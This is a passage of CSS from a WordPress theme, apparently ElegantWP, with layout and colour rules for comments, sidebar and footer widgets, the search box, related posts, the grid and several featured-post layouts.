.comment-form label{display:inline-block;min-width:6em;padding-right:1em;}
.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:12px;}
.comment-content a{word-wrap:break-word;}
.comments-area ol{list-style-type:none;margin:1em 0 0;}
.comments-area > ol{margin:0;}
.comments-area ol.children{border:1px solid #eee;border-top:0;margin-bottom:0;box-shadow:0 3px 3px rgba(200,200,200,0.1);}
.comment-list{margin-top:1em;}
.comment-list .comment,.comment-list .pingback{border:1px solid #eaeaea;padding:1em;margin-bottom:0;}
.comment-list > .comment,.comment-list > .pingback{margin-bottom:20px;}
.comment-list .comment.even,.comment-list .pingback.even{background:#f5f5f5;}
.comment-list .comment.odd,.comment-list .pingback.odd{background:#fbfbfb;}
.comment .comment-metadata{font-size:100%;font-style:italic;color:#aaa;}
.comment .edit-link,.pingback .edit-link{float:right;font-size:100%;font-style:italic;}
.comment .comment-meta .comment-author .avatar{float:left;margin-right:1em;}
.comment .comment-content{margin-top:1em;}
.comment .comment-content p{margin-bottom:1em;}
.comment .reply{font-size:95%;font-style:italic;}
.comment .comment-respond{margin-top:1em;}
.bypostauthor{display:block;}
#respond{}
#respond input[type=text],textarea{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;outline:none;padding:3px 0 3px 3px;margin:5px 1px 3px 0;border:1px solid #DDD;}
#respond input[type=text]:focus,textarea:focus{-webkit-box-shadow:0 0 5px rgba(81,203,238,1);-moz-box-shadow:0 0 5px rgba(81,203,238,1);box-shadow:0 0 5px rgba(81,203,238,1);margin:5px 1px 3px 0;border:1px solid rgba(81,203,238,1);}

/* Sidebar
-------------------------------------------------------------- */
.elegantwp-sidebar-widget-areas .widget{position:relative;padding:0;margin-bottom:20px;word-break:normal;word-wrap:break-word;overflow:hidden;}
.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 5px 0;padding:0;text-transform:uppercase;text-align:left;background:#2c2c2c;border-bottom:3px solid #cd2122;overflow:hidden;}
.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title a,.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title a:hover{color:#ffffff;}
.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title span{padding:5px 10px;display:inline-block;background:#cd2122;position:relative;vertical-align:bottom;}
.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title span:after{content:'';position:absolute;width:0;height:0;right:-19px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #cd2122;}
.elegantwp-sidebar-widget-areas .widget a{color:#444444;}
.elegantwp-sidebar-widget-areas .widget a:hover{color:#666666;}
.elegantwp-sidebar-widget-areas .widget a:active{text-decoration:none;}
.elegantwp-sidebar-widget-areas .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.elegantwp-sidebar-widget-areas .widget ol{margin:0;padding:0 0 0 1.2em;}
.elegantwp-sidebar-widget-areas .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:1px dotted #d6d6d6;}
.elegantwp-sidebar-widget-areas .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.elegantwp-sidebar-widget-areas .widget li:first-child{}
.elegantwp-sidebar-widget-areas .widget li:last-child{padding-bottom:0;border-bottom:none;}
.elegantwp-sidebar-widget-areas .widget select{margin:0;padding:5px;width:100%;max-width:100%;border:1px solid #ccc;}
#elegantwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}

/* Footer
-------------------------------------------------------------- */
#elegantwp-footer-blocks{position:relative;margin:0 auto;padding:10px 15px;background:#333333;color:#cecece;word-wrap:break-word;}
#elegantwp-footer-blocks .widget{margin:0 0 25px;border:0;overflow:hidden;}
#elegantwp-footer-blocks .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
#elegantwp-footer-blocks .widget ol{margin:0;padding:0 0 0 1.2em;}
#elegantwp-footer-blocks .widget li{margin:0 0 6px;border-bottom:1px dotted #3a3a3a;padding:6px 0 6px 0;}
#elegantwp-footer-blocks .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
#elegantwp-footer-blocks .widget li:first-child{padding-top:0;}
#elegantwp-footer-blocks .widget li:last-child{padding-bottom:0;border-bottom:none;}
#elegantwp-footer-blocks a{outline:none;text-decoration:none;color:#dbdbdb;}
#elegantwp-footer-blocks a:hover{text-decoration:none;color:#ffffff;}
.elegantwp-footer-block-1,.elegantwp-footer-block-2,.elegantwp-footer-block-3,.elegantwp-footer-block-4{float:left;width:25%;padding:20px 19px 0 0;margin:0;}
#elegantwp-footer-blocks .widget .elegantwp-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 0 15px;padding:0;color:#ffffff;text-transform:uppercase;border-bottom:1px solid #444444;}
#elegantwp-footer-blocks .widget .elegantwp-widget-title a,#elegantwp-footer-blocks .widget .elegantwp-widget-title a:hover{color:#ffffff;}
#elegantwp-footer-blocks .widget .elegantwp-widget-title span{display:block;padding:0 0 10px 0;border-bottom:1px solid #222222;}

/* Copyright
-------------------------------------------------------------- */
#elegantwp-footer{position:relative;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;background:#303436;margin:0 auto;font-size:95%;padding:5px 0;border-top:1px solid #3D3D3D;}
#elegantwp-footer.foot-widg-narrow{width:100%;}
#elegantwp-footer .elegantwp-foot-wrap{margin:0 auto;}
#elegantwp-footer.foot-wide .elegantwp-foot-wrap{margin:0 auto;width:96%;}
#elegantwp-footer .elegantwp-foot-wrap a{color:#ECFFF1;}
#elegantwp-footer .elegantwp-foot-wrap p.elegantwp-copyright{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}
#elegantwp-footer .elegantwp-foot-wrap p.elegantwp-credit{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}

/* Search Widget
-------------------------------------------------------------- */
.elegantwp-search-form{position:relative;}
.elegantwp-search-form input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
input.elegantwp-search-field{padding:8px 10px;line-height:1;font-size:inherit;}
input.elegantwp-search-submit{padding:8px 10px;line-height:1;font-size:inherit;}
.elegantwp-social-search-box{position:relative;z-index:15;background:#555;padding:5px;border:0px solid #ddd;display:none;}
.elegantwp-social-search-box input.elegantwp-search-field{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%;background:#eee;border:none;color:#555;}
.elegantwp-social-search-box input.elegantwp-search-submit{display:none;}

/* Related Posts
-------------------------------------------------------------- */
.elegantwp-related-posts-wrap{margin:15px auto 0;}
.elegantwp-related-posts-wrap h4{margin:10px 0 10px;font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;letter-spacing:-1px;}
.elegantwp-related-posts-list{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}
.elegantwp-related-posts-list li{margin:0 0 15px 0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;border:none !important;}
.elegantwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(3){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(4){margin-bottom:0;}
.elegantwp-related-posts-list .elegantwp-related-post-item{display:block;padding:0;float:left;width:24%;-webkit-box-flex: 0;-webkit-flex: 0 0 24%;-moz-box-flex: 0;-ms-flex: 0 0 24%;flex: 0 0 24%;}
.elegantwp-related-posts-list .elegantwp-related-post-item:first-child{border-left:none;}
.elegantwp-related-posts-list .elegantwp-related-post-item-thumbnail{display:block;margin:0 0 10px;max-width:100%;height:auto;background-color:transparent;border:none;padding:0;}
.elegantwp-related-posts-list .elegantwp-related-post-item-title{font-weight:normal;text-decoration:none;}
@media only screen and (min-width: 785px) and (max-width: 1112px) {
.elegantwp-related-posts-list .elegantwp-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.elegantwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.elegantwp-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (min-width: 480px) and (max-width: 784px) {
.elegantwp-related-posts-list .elegantwp-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.elegantwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.elegantwp-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (max-width: 480px) {
.elegantwp-related-posts-list .elegantwp-related-post-item{width:100%;-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-moz-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;text-align:center;}
.elegantwp-related-posts-list .elegantwp-related-post-item-thumbnail{margin:0 auto 10px;}
.elegantwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(2){margin-bottom:15px;}
.elegantwp-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.elegantwp-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}

/* Social Icons ----------------------------------------------- */
.elegantwp-top-social-icons{position:absolute;right:0;top:0;}
.elegantwp-top-social-icons a{color:#ffffff !important;margin-right:10px;font-size:14px;line-height:45px;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;}
.elegantwp-top-social-icons a:hover{color:#dddddd !important;}
@media only screen and (max-width: 1112px) {
.elegantwp-top-social-icons a{line-height:37px;}
}
@media only screen and (max-width: 420px) {
.elegantwp-top-social-icons a{margin-right:6px;}
}

/* Grid
-------------------------------------------------------------- */
.elegantwp-row{position:relative;width:100%;}
.elegantwp-row [class^="elegantwp-col"]{float:left;margin:0.5rem 2% 1.5rem;min-height:0.125rem;}
.elegantwp-col-1,.elegantwp-col-2,.elegantwp-col-3,.elegantwp-col-4,.elegantwp-col-5,.elegantwp-col-6,.elegantwp-col-7,.elegantwp-col-8,.elegantwp-col-9,.elegantwp-col-10,.elegantwp-col-11,.elegantwp-col-12{width:96%;}
.elegantwp-row::after{content:"";display:table;clear:both;}

@media only screen and (min-width: 806px) {
.elegantwp-col-1{width:4.33%;}
.elegantwp-col-2{width:12.66%;}
.elegantwp-col-3{width:21%;}
.elegantwp-col-4{width:29.33%;}
.elegantwp-col-5{width:37.66%;}
.elegantwp-col-6{width:46%;}
.elegantwp-col-7{width:54.33%;}
.elegantwp-col-8{width:62.66%;}
.elegantwp-col-9{width:71%;}
.elegantwp-col-10{width:79.33%;}
.elegantwp-col-11{width:87.66%;}
.elegantwp-col-12{width:96%;}
}

/* Featured Posts Area Widgets
-------------------------------------------------------------- */
.elegantwp-featured-posts-area .widget{position:relative;padding:0;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.elegantwp-featured-posts-area .widget .elegantwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 5px 0;padding:0;text-transform:uppercase;text-align:left;background:#2c2c2c;border-bottom:3px solid #cd2122;overflow:hidden;}
.elegantwp-featured-posts-area .widget .elegantwp-widget-title a,.elegantwp-featured-posts-area .widget .elegantwp-widget-title a:hover{color:#ffffff;}
.elegantwp-featured-posts-area .widget .elegantwp-widget-title span{padding:5px 10px;display:inline-block;background:#cd2122;position:relative;vertical-align:bottom;}
.elegantwp-featured-posts-area .widget .elegantwp-widget-title span:after{content:'';position:absolute;width:0;height:0;right:-19px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #cd2122;}
.elegantwp-featured-posts-area .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.elegantwp-featured-posts-area .widget ol{margin:0;padding:0 0 0 1.2em;}
.elegantwp-featured-posts-area .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:1px dotted #d6d6d6;}
.elegantwp-featured-posts-area .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.elegantwp-featured-posts-area .widget select,#elegantwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}
.elegantwp-top-wrapper-outer{border-bottom:1px solid #f9f9f9;}
.elegantwp-top-wrapper{background:#e0e0e0;border-bottom:1px solid #c8c8c8;}
.elegantwp-top-wrapper .widget{margin:0 0 10px 0 !important;padding:10px;}
.elegantwp-top-wrapper .widget:last-child{margin:0 !important;}
.elegantwp-top-wrapper .widget.elegantwp-featured-posts-widget-seven{padding:0 !important;}

/* Featured Posts: Style 1
-------------------------------------------------------------- */
.elegantwp-fp01-posts{overflow:hidden;}
.elegantwp-fp01-post{padding:0;margin-bottom:12px;overflow:hidden;}
.elegantwp-fp01-post:first-child{}
.elegantwp-fp01-post:last-child{margin-bottom:0;}
.elegantwp-fp01-post .elegantwp-fp01-post-title{margin:0;padding-bottom:4px;font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-1px;clear:none;}
.elegantwp-fp01-post .elegantwp-fp01-post-title a{color:#000000 !important;}
.elegantwp-fp01-post .elegantwp-fp01-post-title a:hover{color:#333333 !important;}
.elegantwp-fp01-post .elegantwp-fp01-post-thumbnail{float:left;margin:0 10px 1px 0;}
.elegantwp-fp01-post .elegantwp-fp01-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.elegantwp-fp01-post-footer{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.elegantwp-fp01-post-footer a{color:#666666 !important;}
.elegantwp-fp01-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp01-post-meta{display:inline-block;}
.elegantwp-fp01-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp01-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}

/* Featured Posts: Style 2
-------------------------------------------------------------- */
.elegantwp-fp02-posts{overflow:hidden;}
.elegantwp-fp02-post{position:relative;float:left;width:49%;padding:0;margin-bottom:12px;overflow:hidden;}
.elegantwp-fp02-posts-left .elegantwp-fp02-post{width:100%;float:none;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post:nth-child(2n+1){margin-right:2%;clear:both;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp02-post a{text-decoration:none;}
.elegantwp-fp02-post-thumbnail{position:relative;width:40%;margin-right:2%;float:left;overflow:hidden;}
.elegantwp-fp02-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp02-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.elegantwp-fp02-post-details{position:relative;}
.elegantwp-fp02-post-categories{margin-bottom:8px;}
.elegantwp-fp02-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp02-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp02-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp02-post .elegantwp-fp02-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;}
.elegantwp-fp02-post-title a{color:#000000 !important;}
.elegantwp-fp02-post-title a:hover{color:#333333 !important;}
.elegantwp-fp02-post-snippet{}
.elegantwp-fp02-post-footer{margin:0 0 10px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post-footer{margin:0 0 0 0;}
.elegantwp-fp02-post-footer a{color:#666666 !important;}
.elegantwp-fp02-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp02-post-meta{display:inline-block;}
.elegantwp-fp02-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp02-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp02-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp02-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp02-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 556px) {
.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;text-align:center;}
.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-details{text-align:center;}
}
@media only screen and (max-width: 500px) {
.elegantwp-fp02-post{width:100%;float:none;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post:nth-last-child(2){margin-bottom:12px;}
}
@media only screen and (max-width: 400px) {
.elegantwp-fp02-post .elegantwp-fp02-post-thumbnail{width:100%;margin:0 0 12px 0;float:none;}
.elegantwp-fp02-post-details{text-align:center;}
}

/* Featured Posts: Style 3
-------------------------------------------------------------- */
.elegantwp-fp03-posts{overflow:hidden;}
.elegantwp-fp03-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp03-post:first-child{}
.elegantwp-fp03-post:last-child{margin-bottom:0;}
.elegantwp-fp03-post a{text-decoration:none;}
.elegantwp-fp03-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp03-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp03-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp03-post-details{width:100%;height:auto;float:none;position:relative;}
.elegantwp-fp03-post-details-full{position:relative;}
.elegantwp-fp03-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp03-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp03-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp03-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp03-post .elegantwp-fp03-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp03-post .elegantwp-fp03-post-title a{color:#000000 !important;}
.elegantwp-fp03-post .elegantwp-fp03-post-title a:hover{color:#333333 !important;}
.elegantwp-fp03-post:first-child .elegantwp-fp03-post-title{}
.elegantwp-fp03-post-snippet{display:block;text-align:center;margin:0 0 6px 0;}
.elegantwp-fp03-post-snippet p{margin:0;}
.elegantwp-fp03-post-footer{margin-bottom:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.elegantwp-fp03-post-footer a{color:#666666 !important;display:inline-block;}
.elegantwp-fp03-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp03-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp03-post-meta{display:inline-block;}
.elegantwp-fp03-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp03-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp03-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp03-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp03-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.elegantwp-fp03-post .elegantwp-tags-links{margin:0 0 10px 0;display:block;}
.elegantwp-fp03-post .elegantwp-related-posts-wrap{margin:10px auto 0;}
.elegantwp-fp03-post .elegantwp-related-posts-wrap h4{margin:5px 0 5px;text-align:center;line-height:1;}

/* Featured Posts: Style 4
-------------------------------------------------------------- */
.elegantwp-fp04-posts{overflow:hidden;}
.elegantwp-fp04-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:12px;overflow:hidden;}
.elegantwp-fp04-post:first-child{}
.elegantwp-fp04-post:last-child{margin-bottom:0;}
.elegantwp-fp04-post a{text-decoration:none;}
.elegantwp-fp04-post-thumbnail{width:47%;margin-right:2%;float:left;position:relative;overflow:hidden;}
.elegantwp-fp04-post.elegantwp-fp04-post-style-2 .elegantwp-fp04-post-thumbnail{margin-right:0;margin-left:2%;float:right;}
.elegantwp-fp04-post.elegantwp-fp04-post-style-3:nth-child(2n) .elegantwp-fp04-post-thumbnail{margin-right:0;margin-left:2%;float:right;}
.elegantwp-fp04-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp04-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp04-post-details{width:51%;height:auto;float:left;position:relative;}
.elegantwp-fp04-post-details-full{position:relative;}
.elegantwp-fp04-post-categories{margin-bottom:6px;}
.elegantwp-fp04-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp04-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp04-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp04-post .elegantwp-fp04-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;}
.elegantwp-fp04-post .elegantwp-fp04-post-title a{color:#000000 !important;}
.elegantwp-fp04-post .elegantwp-fp04-post-title a:hover{color:#333333 !important;}
.elegantwp-fp04-post:first-child .elegantwp-fp04-post-title{}
.elegantwp-fp04-post-snippet{}
.elegantwp-fp04-post-snippet p{margin:0;}
.elegantwp-fp04-post-footer{margin:0 0 6px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.elegantwp-fp04-post-footer a{color:#666666 !important;display:inline-block;}
.elegantwp-fp04-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp04-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp04-post-meta{display:inline-block;}
.elegantwp-fp04-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp04-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp04-post-read-more{margin:5px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp04-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp04-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 1112px) {
.elegantwp-fp04-post-snippet{}
}
@media only screen and (max-width: 556px) {
.elegantwp-fp04-post-thumbnail{width:100%;margin:0 0 10px 0 !important;float:none !important;}
.elegantwp-fp04-post-details{width:100%;height:auto;float:none;}
.elegantwp-fp04-post-categories{text-align:center;}
.elegantwp-fp04-post .elegantwp-fp04-post-title{text-align:center;}
.elegantwp-fp04-post-snippet{display:block;text-align:center;}
.elegantwp-fp04-post-footer{text-align:center;}
.elegantwp-fp04-post-read-more{text-align:center;}
}

/* Featured Posts: Style 5
-------------------------------------------------------------- */
.elegantwp-fp05-posts{overflow:hidden;}
.elegantwp-fp05-post{float:left;width:49%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp05-post:nth-of-type(2n+1){margin-right:2%;clear:both;}
.elegantwp-fp05-post:first-child{}
.elegantwp-fp05-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp05-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp05-post a{text-decoration:none;}
.elegantwp-fp05-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp05-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp05-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp05-post-details{width:100%;height:auto;float:none;position:relative;padding:10px 0 0 0;}
.elegantwp-fp05-post-details-full{width:100%;height:auto;float:none;position:relative;padding:10px 0 0 0;}
.elegantwp-fp05-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp05-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp05-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp05-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp05-post .elegantwp-fp05-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 8px 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-1px;}
.elegantwp-fp05-post .elegantwp-fp05-post-title a{color:#000000 !important;}
.elegantwp-fp05-post .elegantwp-fp05-post-title a:hover{color:#333333 !important;}
.elegantwp-fp05-post:first-child .elegantwp-fp05-post-title{}
.elegantwp-fp05-post-snippet{display:block;text-align:center;margin:0 0 6px 0;}
.elegantwp-fp05-post-snippet p{margin:0;}
.elegantwp-fp05-post-footer{margin:0 0 8px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:0;}
.elegantwp-fp05-post-footer a{color:#666666 !important;display:inline-block;}
.elegantwp-fp05-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp05-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp05-post-meta{display:inline-block;}
.elegantwp-fp05-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp05-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp05-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp05-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp05-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.elegantwp-fp05-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp05-post:nth-of-type(2n+1){margin-right:0;clear:both;}
.elegantwp-fp05-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp05-post:nth-last-child(2){margin-bottom:15px;}
}

/* Featured Posts: Style 6
-------------------------------------------------------------- */
.elegantwp-fp06-posts{overflow:hidden;padding:0;}
.elegantwp-fp06-post{float:left;width:49%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp06-post:nth-of-type(2n+1){margin-right:2%;clear:both;}
.elegantwp-fp06-post:first-child{}
.elegantwp-fp06-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp06-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp06-post a{text-decoration:none;}
